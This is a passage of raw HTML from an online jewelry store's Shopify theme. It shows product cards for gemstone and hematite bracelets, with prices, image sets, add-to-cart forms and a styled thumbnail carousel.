value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47055181480271">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="8635166622031" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/swiss-bluetopaz-red-garnet-bracelet-viii-4mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Swiss Blue Topaz - Red Garnet Bracelet VIII (3.5 - 4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>735 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/swiss-bluetopaz-red-garnet-bracelet-viii-4mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="8635166622031"
        data-product-title="Swiss Blue Topaz - Red Garnet Bracelet VIII (3.5 - 4mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
</scroll-carousel>

                  <button is="carousel-prev-button" type="button" class="prev-next-button prev-next-button--prev circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_fmmra7" disabled>
                    <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

                  <button is="carousel-next-button" type="button" class="prev-next-button prev-next-button--next circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_fmmra7">
                    <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
                </product-list><div class="justify-self-center">
<a class="button"href="/collections/one-of-a-kind-collection" >View all</a></div></div><div class="featured-collections-carousel__item " ><product-list class="floating-controls-container floating-controls-container--inside floating-controls-container--on-hover">
                  <scroll-carousel id="featured-collections-product-list-carousel-collection_Vj7iDE" group-cells allow-drag class="product-list  product-list--carousel scroll-area bleed md:unbleed"><product-card
  class="product-card"
  
  handle="parvus-turquoise-camel-4mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/parvus-turquoise-camel-4mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=2000" alt="Camel-Turquoise Hematite Bracelet V (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6796854329398" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="40143373926454">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6796854329398" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="parvus-turquoise-camel-4mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&width=100"
                  alt="Camel-Turquoise Hematite Bracelet V (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="parvus-turquoise-camel-4mm-silver-bracelet">
                { "title": "Camel-Turquoise Hematite Bracelet V (4mm)", "url": "\/products\/parvus-turquoise-camel-4mm-silver-bracelet", "product_id":
                6796854329398, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-red-passion-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-RedBraceletVII_4mm.webp?v=1746154933&width=100"
                      alt="Hematite - Red Bracelet VII (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-red-passion-4mm-silver-bracelet">
                      { "title": "Hematite - Red Bracelet VII (4mm)", "url": "\/products\/parvus-red-passion-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-RedBraceletVII_4mm.webp?v=1746154933\u0026width=600", "product_id":
                      6675504758838, "variant_id":
                      39877368086582, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-multicolor-bracelet-xviii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-MulticolorBraceletXVIII_4mm_1.webp?v=1746153794&width=100"
                      alt="Hematite - Multicolor Bracelet XVIII (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-multicolor-bracelet-xviii-4mm">
                      { "title": "Hematite - Multicolor Bracelet XVIII (4mm)", "url": "\/products\/hematite-multicolor-bracelet-xviii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-MulticolorBraceletXVIII_4mm_1.webp?v=1746153794\u0026width=600", "product_id":
                      8894203199823, "variant_id":
                      48219183481167, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-camel-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-CamelBraceletI_4mm.webp?v=1746153578&width=100"
                      alt="Hematite - Camel Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-camel-bracelet-i-4mm">
                      { "title": "Hematite - Camel Bracelet I (4mm)", "url": "\/products\/hematite-camel-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-CamelBraceletI_4mm.webp?v=1746153578\u0026width=600", "product_id":
                      9371957657935, "variant_id":
                      49144328257871, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-orange-bracelet-xv-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-OrangeBraceletXV_4mm.webp?v=1746153801&width=100"
                      alt="Hematite - Orange Bracelet XV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-orange-bracelet-xv-4mm">
                      { "title": "Hematite - Orange Bracelet XV (4mm)", "url": "\/products\/hematite-orange-bracelet-xv-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-OrangeBraceletXV_4mm.webp?v=1746153801\u0026width=600", "product_id":
                      8894199398735, "variant_id":
                      48219166900559, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-brown-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Hematite-BrownBraceletI_4mm_-solo-productshot-2.webp?v=1758554153&width=100"
                      alt="Hematite - Brown Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-brown-bracelet-i-4mm">
                      { "title": "Hematite - Brown Bracelet I (4mm)", "url": "\/products\/hematite-brown-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Hematite-BrownBraceletI_4mm_-solo-productshot-2.webp?v=1758554153\u0026width=600", "product_id":
                      15292854075775, "variant_id":
                      56077418922367, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-blue-bracelet-xvii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-BlueBraceletXVII_4mm_1.webp?v=1746153797&width=100"
                      alt="Hematite - Blue Bracelet XVII (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-blue-bracelet-xvii-4mm">
                      { "title": "Hematite - Blue Bracelet XVII (4mm)", "url": "\/products\/hematite-blue-bracelet-xvii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-BlueBraceletXVII_4mm_1.webp?v=1746153797\u0026width=600", "product_id":
                      8894201790799, "variant_id":
                      48219177451855, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-black-passion-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-BlackBraceletVI_4mm.webp?v=1746154930&width=100"
                      alt="Hematite - Black Bracelet VI (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-black-passion-4mm-silver-bracelet">
                      { "title": "Hematite - Black Bracelet VI (4mm)", "url": "\/products\/parvus-black-passion-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-BlackBraceletVI_4mm.webp?v=1746154930\u0026width=600", "product_id":
                      6675504922678, "variant_id":
                      39877368283190, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-teal-hematite-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-TealBraceletXI_4mm_1.webp?v=1746154826&width=100"
                      alt="Hematite - Teal Bracelet XI (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-teal-hematite-4mm-silver-bracelet">
                      { "title": "Hematite - Teal Bracelet XI (4mm)", "url": "\/products\/parvus-teal-hematite-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-TealBraceletXI_4mm_1.webp?v=1746154826\u0026width=600", "product_id":
                      6818296561718, "variant_id":
                      40235843649590, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="serpentine-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Serpentinesnake4mm.webp?v=1746153252&width=100"
                      alt="Serpentine Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="serpentine-bracelet-i-4mm">
                      { "title": "Serpentine Bracelet I (4mm)", "url": "\/products\/serpentine-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Serpentinesnake4mm.webp?v=1746153252\u0026width=600", "product_id":
                      14926066352511, "variant_id":
                      55053430948223, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e238 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-metallic-brown-bracelet-xx-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-MetallicBrownBraceletXX_4mm_1.webp?v=1746153785&width=100"
                      alt="Hematite - Metallic Brown Bracelet XX (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-metallic-brown-bracelet-xx-4mm">
                      { "title": "Hematite - Metallic Brown Bracelet XX (4mm)", "url": "\/products\/hematite-metallic-brown-bracelet-xx-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-MetallicBrownBraceletXX_4mm_1.webp?v=1746153785\u0026width=600", "product_id":
                      8904893595983, "variant_id":
                      48247533338959, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/parvus-turquoise-camel-4mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Camel-Turquoise Hematite Bracelet V (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>195 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/parvus-turquoise-camel-4mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6796854329398"
        data-product-title="Camel-Turquoise Hematite Bracelet V (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6675504758838"
              data-product-title="Hematite - Red Bracelet VII (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8894203199823"
              data-product-title="Hematite - Multicolor Bracelet XVIII (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9371957657935"
              data-product-title="Hematite - Camel Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8894199398735"
              data-product-title="Hematite - Orange Bracelet XV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15292854075775"
              data-product-title="Hematite - Brown Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8894201790799"
              data-product-title="Hematite - Blue Bracelet XVII (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6675504922678"
              data-product-title="Hematite - Black Bracelet VI (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6818296561718"
              data-product-title="Hematite - Teal Bracelet XI (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926066352511"
              data-product-title="Serpentine Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8904893595983"
              data-product-title="Hematite - Metallic Brown Bracelet XX (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="landscape-jasper-bracelet-iv"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/landscape-jasper-bracelet-iv" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=2000" alt="Landscape Jasper Bracelet IV (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6603597054006" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39550030970934">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6603597054006" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="landscape-jasper-bracelet-iv"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&width=100"
                  alt="Landscape Jasper Bracelet IV (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="landscape-jasper-bracelet-iv">
                { "title": "Landscape Jasper Bracelet IV (4mm)", "url": "\/products\/landscape-jasper-bracelet-iv", "product_id":
                6603597054006, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="orange-aventurine-bracelet-iv-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082&width=100"
                      alt="Orange Aventurine Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="orange-aventurine-bracelet-iv-4mm">
                      { "title": "Orange Aventurine Bracelet IV (4mm)", "url": "\/products\/orange-aventurine-bracelet-iv-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082\u0026width=600", "product_id":
                      8564171243855, "variant_id":
                      46833457824079, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&width=100"
                      alt="Dragon Blood Jasper V (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet">
                      { "title": "Dragon Blood Jasper V (4mm)", "url": "\/products\/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938\u0026width=600", "product_id":
                      6675503939638, "variant_id":
                      39877367169078, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e238 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-sodalite-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&width=100"
